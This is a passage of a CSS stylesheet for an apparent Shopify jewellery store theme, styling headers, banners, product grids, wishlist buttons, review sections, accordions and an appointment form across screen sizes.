.tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link:hover {
  text-decoration: overline;
}


@media (max-width: 992px) {
#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 20px;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 10px !important;
    font-weight: inherit;
}
}

  

@media (min-width: 992px) {
.slide-content.style_4.abs_left.text_left {
  top: 32%;
}
}

@media (min-width: 1200px) {
  .site-nav .menu-lv-1 {
    margin-right: 15px !important;
  }
}

@media (max-width: 1200px) {
  .tmenu_image--notext > img {
    width: auto !important;
  }
}
@media (min-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 13px !important;
  }
}
@media (min-width: 1400px) and (max-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 12px !important;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 11px !important;
  }
}

/*main slider slide 1*/
.shopify-section.home-slideshow-sections
  .slideshow
  .item[data-index="1"]
  a.slide-button.btn {
  min-width: 170px;
    /* margin-bottom: 10px; */
}

@media (min-width: 1200px) {
  /* 	.site-nav .menu-lv-1 {    margin-right: 22px;} */
  .wrapper_header_parallax .sticky-wrapper {
    min-height: 62px;
  }
  .wrapper_header_parallax .wrapper-header-bt {
    padding-top: 0px;
  }
  .search-open .wrapper_header_parallax .right-header .search-form {
    z-index: 999;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    font-size: 12px;
    padding-left: 7px !important;
    padding-right: 7px !important;
  }
}

.home-collections .slick-prev {
  left: 3px;
}
.home-collections .slick-next {
  right: 3px;
}

.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .content-image,
.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .banner-content {
  margin: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: inherit;
  align-items: center;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  .banner-desc {
  line-height: 28px;
  padding: 0 20px;
  font-weight: 400;
  margin-top: 20px !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  h2 {
  margin-top: 0;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  h2
  span {
  background-image: none !important;
}
#custom-block-164500607388c2f3cd.blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: row-reverse;
}

.blog-detail-custom-block .container .blog-item .banner-content .banner-button {
  border-radius: 0;
}

.featured-products.layout_style_1 .box-link {
  color: #ffffff;
  background: #453b63;
  display: inline;
  border: 1px solid #453b63;
  padding: 10px 20px !important;
}
.featured-products.layout_style_1 .box-link:hover {
  border: 1px solid #2c2a2a;
  color: #2c2a2a !important;
  background: #ffffff;
}

.blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  .banner-button:hover {
  background-color: transparent !important;
  color: #2c2a2a !important;
  border-color: #2c2a2a !important;
}
.home-slideshow .slick-arrow svg,
.lookbook-slideshow .slick-arrow svg {
  width: 40px;
  height: 40px;
}

.homepage-reviews {
  background-image: url(/cdn/shop/files/TestimonialBanner.jpg?v=1645010297);
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
.homepage-reviews .box-title:before,
section.homepage-reviews .box-title .title {
  height: 0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .item {
  margin-top: 30px;
}

section.homepage-reviews .item-image,
section.homepage-reviews .heading-review,
section.homepage-reviews .date-review {
  display: none;
}

section.homepage-reviews .star-reviews svg {
  fill: #ffc107;
}

.homepage-reviews .item {
  margin-bottom: 30px;
  background: rgb(255 255 255 / 10%);
  border: 0;
  padding: 50px 30px;
}
.homepage-reviews .body-review,
.homepage-reviews .name-review h5 {
  color: #fff !important;
}
.homepage-reviews .body-review {
  font-size: 14px;
  line-height: 25px;
}
.homepage-reviews .slick-arrow.slick-prev {
  color: #fff;
  left: -55px;
}
.homepage-reviews .slick-arrow.slick-next {
  color: #fff;
  right: -55px;
}
.homepage-reviews .slick-arrow {
  top: 45%;
  border: 0px solid #d7dae0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .slick-arrow .fa {
}

.fivelist li.Services-item:after {
  content: "";
  position: absolute;
  background: #eaeaea;
  width: 1px;
  height: 80%;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  background: -moz-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: -webkit-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: linear-gradient(
    to bottom,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eaeaea', endColorstr='#eaeaea',GradientType=0 );
}

.fivelist li.Services-item:last-child:after {
  display: none;
}
.blog-detail-custom-block {
  margin-top: 0;
}

.footer-05 .footer-top {
  padding: 10px 0 26px;
}
.site-footer .footer-newsletter {
  margin-bottom: 0 !important;
}
footer .newsletter-sec {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
}
.footer-05 .newsletter .input-group {
  max-width: 461px;
  margin: inherit;
  float: left;
}
.footer-05 .footer-bottom {
  padding: 23px 0 0;
}
.footer-05 .footer-social .groups-block {
  justify-content: start;
}
.site-footer .location_info p {
  margin-bottom: 8px;
}
.site-footer .location_info a.email {
  word-break: break-all;
  font-size: 13px;
}

.fivelist.footer_list h4 {
  margin: 13px 0px 5px !important;
}
.footer-05 .newsletter .fivelist.footer_list {
  margin: auto;
}

#custom-block-1541389364083 .banner-large-img {
  max-width: inherit !important;
}
#custom-block-1541389364083 .banner-button:hover {
  border-color: #453b63 !important;
}
div#shopify-section-1541389364083.home-custom-block-baner-sections
  a.banner-button.btn:hover {
  background-color: transparent !important;
  border-color: #2c2a2a !important;
  color: #2c2a2a !important;
}

#home-collections-1645081181983c9c5b .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645081181983c9c5b .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645074414f1712e65 .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645074414f1712e65 .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645081181983c9c5b .slick-current .animate-scale1 {
}
#home-collections-1645074414f1712e65 .content-box.mt-2 {
  margin-top: 0;
}
#home-collections-1645074414f1712e65.slick-center .slick-current {
  opacity: 1;
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.fivelist li.Services-item {
  min-width: 250px;
  padding: 15px;
}
.fivelist li.Services-item a {
  color: #292929;
}
.fivelist li.Services-item h4 {
  margin-bottom: 15px;
  font-size: 16px;
}
.fivelist li.Services-item p {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  margin-bottom: 10px;
}
.site-footer .logo-ft img {
  max-height: 105px;
}

footer .fivelist li.Services-item a {
  color: #fff;
}
footer .fivelist li.Services-item:after {
  display: none;
}
div#shopify-section-1541414200176 {
  background: #F5F3FF;
  padding-top: 40px;
  /* padding-bottom: 1px; */
}
div#shopify-section-1541414200176 .widget-title .box-title .title {
  background: #F5F3FF;
}
div#shopify-section-1645091812c5d7f084 {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}
div#shopify-section-1645091812c5d7f084 .widget-title .box-title .title {
  background: #F5F3FF;
}
.template-index div#shopify-section-164500468935a2b02e,
.template-index div#shopify-section-164500607388c2f3cd {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}

#custom-block-1541389364083 {
  background-color: #f4e8f8;
  padding-top: 30px;
}

.contact-us-page .location.map_active {
  max-width: 350px;
}
.wrapper-newsletter
  .halo-modal-body
  #mailchimp-email-subscibe
  .input-group-field {
  border: 1px solid #e4e4e4;
}
.product-shop .groups-btn .icon-share {
  color: #303030;
}
.home-custom-block-baner-sections a.banner-button.btn {
  margin: 0px 10px 10px 0px;
}

#shopify-section-1648203331bd79df68 .animate-scale:before {
  opacity: 0 !important;
}
#shopify-section-1648203331bd79df68 .banner-item .content-box {
  position: inherit;
  top: inherit;
  min-width: 100%;
  text-align: center;
  margin-top: 20px;
}

header.collection-header.collection-header-sections .relative {
  position: relative;
}
.layout_default .collection-header .collection-wrapper {
  margin-top: 35px;
  margin-bottom: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  width: 100%;
  max-width: 500px;
  margin: 0;
  color: #fff;
  z-index: 0;
}

.wishlist-page .product-item .btn {
  color: #fff !important;
}

@media (max-width: 1199px) {
  .home-custom-block-images .img-inner .sub-heading {
    font-size: 18px !important;
  }
}
@media (min-width: 768px) {
  .footer-05 .col-footer.pad-top {
    padding-top: 40px;
  }
  .footer-05 .location_info {
    margin-bottom: 0;
  }
  .footer-05 .col-footer {
    margin-bottom: 0;
  }
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px 0;
  }
}

@media (min-width: 1024px) and (max-width: 1024px) {
  .fivelist li.Services-item {
    min-width: 150px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 75%;
  }
  .slide-content .slide-heading {
    font-size: 20px !important;
  }
  .footer-05 .footer-newsletter .block-content {
    flex-wrap: wrap;
  }
  .fivelist li.Services-item {
    min-width: 240px;
    padding: 15px;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px auto;
  }
}
@media (max-width: 1024px) {
  .home-custom-block-middle-banner-sections
    .blog-detail-custom-block
    .container
    .blog-item:last-child
    .banner-content
    .banner-desc {
    line-height: 24px;
    font-size: 14px !important;
  }
}

@media (max-width: 991px) {
  .home-custom-block-images .row {
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50% !important;
    max-width: 50% !important;
    padding: 7px !important;
    margin-right: 0;
  }
  .footer-05 .footer-bottom address,
  .footer-05 .footer-bottom .payment-methods {
    text-align: center;
    margin: 7px auto;
    float: inherit;
  }
}

@media (min-width: 426px) {
  div#home-collections-1645081181983c9c5b.shop-by-styles .banner-title {
    display: none;
  }
  div#home-collections-1645081181983c9c5b.shop-by-styles
    .slick-current.slick-active
    .banner-title {
    display: block;
  }
}

/*custom sub banner 1 >> two images*/
.home-custom-block-spotlight-sections .row {
  flex-wrap: wrap !important;
}
@media (max-width: 767px) {
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row {
    margin: 0;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row
    .two-blocks {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .slide-content .slide-text {
    display: none;
  }

  .template-index div#shopify-section-164500468935a2b02e .content-image .col-6,
  .template-index div#shopify-section-164500607388c2f3cd .content-image .col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px !important;
  }
  .template-index
    div#shopify-section-164500468935a2b02e
    .content-image
    .col-6
    p.banner-desc,
  .template-index
    div#shopify-section-164500607388c2f3cd
    .content-image
    .col-6
    p.banner-desc {
    font-size: 14px !important;
    line-height: 22px;
    font-weight: 500;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .home-custom-block-images .row {
    padding-left: 0;
  }
  .home-custom-block-spotlight-sections .row .spotlight-column-style-2 {
    margin-right: 0 !important;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .fivelist li.Services-item:after {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    top: auto;
    width: 90%;
    height: 1px;
    background: linear-gradient(
      to right,
      #eaeaea 0%,
      #515151 15%,
      #515151 50%,
      #515151 86%,
      #eaeaea 100%
    );
  }
}

@media (max-width: 425px) {
  #home-collections-1645081181983c9c5b .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  #home-collections-1645074414f1712e65 .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  .slick-center .slick-current,
  .slick-center .slick-active,
  .slick-center .slick-slide {
    opacity: 1;
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    -webkit-transform: scale(0.7) !important;
  }
  .header-mb .header-mb-right {
    justify-content: flex-end;
    width: 100px;
  }
  .header-mb .svg-mb {
    width: 45px;
  }
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 230px);
    padding-left: 0;
  }
  .footer-05 .footer-bottom .payment-methods {
    margin: 0 auto;
    float: inherit;
  }
}

#shopify-section-list-collections-02-template {
  margin: auto;
}
.product-item .btn {
  border-color: #453b63;
}
.product-item .btn:hover {
  background: #453b63;
  color: #fff;
  border-color: #453b63;
}
.swatch .swatch-element label {
  padding: 3px 10px;
}
.product-shop .groups-btn .wishlist .fa {
  line-height: 25px;
}
.newsletter-toolbar .toolbar--text span,
.newsletter-toolbar .toolbar--text:hover span {
  color: #828181;
}
div#custom-block-images-1645003499fb8f4373
  .custom-block-image
  .btn-img-block:hover {
  background: #453b63 !important;
  color: #fff !important;
  border-color: #453b63 !important;
}

/* collection header  */
@media (min-width: 1200px) {
  .collection-header.collection-header-sections .collection-image {
    position: relative;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header {
    display: none !important;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs {
    /*     text-align: center !important;    position: absolute !important;    left: 0;    padding: 0 !important;    top: 50%;    transform: translateY(-50%) !important;    color: #fff;    margin: 0 !important;  */
    z-index: 1;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs
    h1
    span {
    color: #000 !important;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (max-width: 767px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header
    .collection-des {
    display: none !important;
  }
}
@media (min-width: 1025px) and (max-width: 1199px) {
  body .fivelist li.Services-item {
    min-width: 190px;
    padding: 15px 15px 0;
  }
}

.home-custom-block-images .custom-block-image .img-inner {
  top: 20%;
}

@media (min-width: 768px) and (max-width: 1199px) {
  .header-mb .logo-img img,
  .header-mb .logo-title {
    width: 133px !important;
  }
}

.featured_products_sub_title,
.spotlight_block_sub_title {
  font-size: 20px;
  margin-bottom: 6px !important;
}
/* .tab{ margin-top: 20px;} */
.tab .nav.nav-tabs {
  display: flex;
  justify-content: center;
}
.tab .nav.nav-tabs > .nav-item .nav-link {
  display: block;
  border-top-left-radius: 2.25rem;
  border-top-right-radius: 2.25rem;
  padding: 20px 20px;
  border: 1px solid #ffffff;
  border-bottom: 1px solid #9d9d9d;
  height: 100%;
}
.tab .nav.nav-tabs > .nav-item .nav-link.active {
  color: #fff;
  background-color: #453b63;
  border: 1px solid #9d9d9d;
  border-color: #9d9d9d #9d9d9d #fff;
}
.tab .nav.nav-tabs > .nav-item {
  margin-bottom: 20px;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

@media only screen and (max-width: 1600px) {
  .sml-tab .tab-txt {
    border: 1px solid #d9d9d9;
    margin-bottom: 10px;
    margin-left: 10px;
    border-radius: 1px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 13px;
    padding: 10px 9px;
  }
}

@media only screen and (min-width: 1024px) and (max-width: 1199px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    text-align: center;
  }

  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    padding: 8px 14px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-section-list-product,
  .product-detail {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 100%;
    max-width: 90%;
    margin: auto;
  }
}

@media (max-width: 767px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    width: 33.3%;
    text-align: center;
  }
  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 11px;
    padding: 5px;
  }
  #custom-block-1541389364083 {
    background-color: #f4e8fa !important;
    padding: 50px 0;
  }
  #diamond-studs .product-detail {
    padding-top: 10px;
  }
}

@media (max-width: 425px) {
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 95px);
    padding-left: 0;
  }
}

.home-custom-block-spotlight-sections p.des {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  /*     -webkit-line-clamp: 2; */
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
}

/* Virtual Appointment Form  */
legend.classic-label.globo-label {
  font-size: 14px;
}
.radio-wrapper {
  float: left;
}
.globo-form-app .header .title {
  font-size: 21px !important;
}
.globo-form-app .globo-form-control .help-block.error {
  text-align: left !important;
}
textarea#\38 2323-textarea {
  max-width: 100%;
}
label.radio-label.globo-option {
  padding-right: 15px !important;
}
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:before,
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:after {
  top: 4px !important;
  left: -25px !important;
  width: 15px !important;
  height: 15px !important;
}
li.globo-list-control::before {
  display: none;
}
.sidebar-filter {
  z-index: 9999 !important;
}
.images-cap .slide-content.banner_btn a:hover {
  background-color: #fafafa !important;
  border-color: #232323 !important;
  color: #232323 !important;
}

@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* Global CSS */
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css");

.body-full .container,
.container-padd60 {
  max-width: 1600px;
}

.text-center {
  text-align: center !important;
}

/*=====  Start of header  ======*/
#dropdown-cart .btn-remove {
  height: 30px;
}

.newsletter-success-modal .halo-modal-content {
  width: 300px;
  padding: 30px 40px;
  font-size: 16px;
}

.newsletter-success-modal i {
  margin-right: 20px;
  font-size: 20px;
}

.newsletter-success-modal i {
  color: green;
}

.site-nav li.menu-lv-1.item {
  text-transform: uppercase;
}

/*=====  End of header  ======*/

/*=====  Start of Collection page  ======*/
button.btn.add-to-cart-btn.Call-for-Price {
  display: none;
}

.remove-shopping-bag {
  font-weight: 700;
}

.product-item .product-des.abs-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) !important;
}

.product-wishlist {
  position: absolute;
  top: 13px;
  left: 0px;
  z-index: 1;
  padding: 0px 5px;
  display: none;
}

.grid-item:hover .product-wishlist {
  display: block;
}

.product-item .wishlist {
  margin-bottom: 5px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 30px;
  height: 30px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 28px;
  height: 28px;
  background-color: var(--bg_wishlist);
  color: #000;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  font-size: 16px;
  line-height: 17px;
  text-align: center;
  padding: 7px 4px 6px;
}

.product-shop .wishlist svg,
.product-shop .wishlist .fa {
  color: #000;
}

.product-shop .wishlist.whislist-added svg,
.product-shop .wishlist.whislist-added .fa {
  color: var(--color_wishlist);
}

.wishlist.whislist-added .fa-heart-o::before {
  content: "\f004";
}

.product-shop .groups-btn .wishlist .fa {
  margin-right: 0;
  line-height: 22px;
}

.product-item .product-top .product-wishlist .quickview-button {
  padding: 0px;
  background: #fff;
  border-radius: 50px;
  text-align: center;
  line-height: 19px;
}

.product-item .product-top .product-wishlist .quickview-button svg {
  text-align: center;
  margin-left: 4px;
  margin-top: 3px;
  padding: 1px;
}

.product-item .product-top .product-wishlist .quickview-button img {
  width: 21px;
  padding: 1px;
}

.product-item .btn:hover,
.product-item
  .product-shop
  .shopify-payment-button
  button.shopify-payment-button__button:hover,
.product-shop
  .shopify-payment-button
  .product-item
  button.shopify-payment-button__button:hover,
.product-item .product-shop .groups-btn .wishlist:hover,
.product-shop .groups-btn .product-item .wishlist:hover,
.product-item
  .tabs__product-page
  .spr-container
  .spr-summary-actions-newreview:hover,
.tabs__product-page
  .spr-container
  .product-item
  .spr-summary-actions-newreview:hover,
.product-item .addresses-page .btn-edit-delete a:hover,
.addresses-page .btn-edit-delete .product-item a:hover {
  border-color: #fff;
}

.inner.product-item {
  padding: 1px 10px;
}

.products-grid .grid-item {
  padding: 7px;
}

.product-item .product-top {
  padding-top: 8px;
}

.product-item .inner-top strong.call-for-price {
  margin-bottom: 12px;
  display: block;
}

.grid-item:hover .inner.product-item {
  box-shadow: 1px 1px 10px #aaa !important;
  position: relative;
}

.grid-item:hover .inner.product-item:before {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.product-item .product-des.abs-center {
  top: auto;
  bottom: 0px;
  left: 0;
  transform: translateY(0%) !important;
}

body.template-product #shopify-section-product-template-grouped .slider-nav {
  /* padding-top: 0;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .slider-nav
  .slick-list {
  /* height: auto !important;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .theme-ask
  .ask-an-expert-text {
  margin-top: 20px;
}

.cart-popup-coll-related .products-grid {
  flex-wrap: wrap;
}

.cart-popup-coll-related {
  display: none;
}

@media (min-width: 1200px) {
  .grid-item:hover .product-des {
    opacity: 1;
    visibility: visible;
  }

  #shopify-section-navigation ul.site-nav {
    text-align: center;
  }

  .featured-products.has-banner .column-product,
  .featured-products.has-banner .flex-row-reverse .column-product {
    padding: 45px;
  }

  .featured-products.has-banner .column-product .column-product-inner,
  .featured-products.has-banner.flex-row-reverse
    .column-product
    .column-product-inner {
    max-width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 1024px) {
  .products-grid .product-image .product-grid-image {
    min-height: 300px;
  }
}

@media (max-width: 576px) {
  .products-grid .product-image .product-grid-image {
    min-height: 200px;
  }

  .products-grid .product-label {
    position: relative !important;
  }
}

.js-filter.widget.sidebar-tags[display-none]:not([no]) {
  display: none;
}

/*=====  End of Collection page  ======*/

/*=====  Start of cart page ======*/
.cart-form .cart-list .details {
  min-width: calc(100% - 350px);
}

/*=====  End of cart page  ======*/

/*=====  Start of product page  ======*/
body.template-product .slick-arrow {
  bottom: 50%;
  top: inherit !important;
}

.shopify__accordion .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion .panel.panelactive {
  display: block;
}

.shopify__accordion .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion .active:after {
  content: "\f106";
}

.shopify__accordion1 .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion1 .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion1 .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion1 .panel.panelactive {
  display: block;
}

.shopify__accordion1 .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion1 .active:after {
  content: "\f106";
}

.slider-nav .product-single__media {
  border: 1px solid #dddddd;
}

.slider-nav .item:hover .product-single__media {
  border: 1px solid #737373;
}

.product-img-box.left-vertical-moreview {
  align-items: start;
}

.product-shop .groups-btn #product-add-to-cart,
.product-shop .groups-btn .product-add-to-cart {
  max-width: 200px;
}

table.additional-attributes th.col.label {
  width: 70%;
}

table.additional-attributes {
  border: 0;
}

table.additional-attributes th.col.label,
table.additional-attributes td.col.data {
  padding: 4px 0;
  border: 0;
}

.price-box.Call-for-Price,
.price-box.price-0 {
  display: none;
}

.selector-wrapper-size {
  width: 144px;
  margin-bottom: 25px !important;
  position: relative;
}

.selector-wrapper-size #size {
  background: url("//cdn.shopify.com/s/files/1/0555/3556/7010/files/6993794_preview.png?v=1616579996")
    no-repeat;
  background: url(https://cdn.shopify.com/s/files/1/0016/2499/7923/files/caret.png?6019066979486807311)
    no-repeat 105% 50% #fff;
  background-size: 10px;
  background-position: 123px;
}

.selector-wrapper-size em > em {
  position: relative;
  width: 144px;
  display: block;
}

.selector-wrapper-size > em em::before {
  content: "";
  width: 32px;
  height: 36px;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #cbcbcb;
}

.selector-wrapper .icon-dropdown {
  display: none;
}

select {
  padding: 7px 32px 5px 12px !important;
}

.addthis_inline_share_toolbox .at-svc-thefancy,
.addthis_inline_share_toolbox .at-svc-wanelo,
.addthis_inline_share_toolbox .at-svc-fashiolista,
.addthis_inline_share_toolbox .at-svc-compact,
.addthis_inline_share_toolbox .at-svc-email {
  display: none !important;
}

.product-shop .groups-btn .icon-share-wrap {
  position: relative;
  min-width: 140px;
}

.product-shop .groups-btn .wrapper-social-popup {
  width: auto;
  bottom: auto;
  left: 0;
}

.recently-viewed-products .widget-product .slick-arrow {
  top: 34.3% !important;
}

.product-shop .groups-btn .wrapper-social-popup.active {
  background: #eee;
  padding-top: 0;
}

/* #recently-viewed-products-grid .slick-track, #product-recommendations .slick-track {    padding: 10px;}
#product-recommendations .slick-track .grid-item, #recently-viewed-products-grid .slick-track {    margin: 10px; }
.slick-slider{margin: 0px;} */

/* Customer Reviews */
#shopify-product-reviews .spr-container {
  border: none;
  padding: 0;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview:hover {
  background: transparent;
  color: #232323;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
  float: left;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button:hover {
  background: transparent;
  color: #232323;
}

.spr-form-message-error {
  background: transparent !important;
  color: #c0363a !important;
  font-weight: 500;
  font-size: 13px;
  border: 1px solid #ddd;
}

@media (max-width: 576px) {
  .spr-summary .spr-summary-caption,
  .spr-summary .spr-summary-actions {
    display: block !important;
    margin-bottom: 10px;
  }

  #shopify-product-reviews
    .spr-container
